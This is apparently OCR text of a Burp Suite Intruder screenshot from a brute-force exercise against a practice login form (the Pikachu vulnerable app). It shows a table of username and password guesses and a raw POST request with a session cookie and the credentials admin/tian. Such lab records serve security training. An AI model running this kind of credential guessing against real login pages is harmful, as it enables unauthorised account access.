 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
My bad habits lead t
我的恶习是将我引向你的
Request Position Payload Status Error Timeout Length Comment
0 200 35021
1 1 admin 200 35021
2 1 pikachu 200 35021
3 1 test 200 35021
4 1 tian 200 35021
5 2 admin 200 35021
6 2 pikachu 200 35021
7 2 test 200 35021
8 2 tian 200 35021
Request Response
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.77.211.144
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://120.77.211.144/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g2e06hv9f55755e7ld02isvdrr
14 Connection: close
15
16 username=admin&password=tian&submit=Login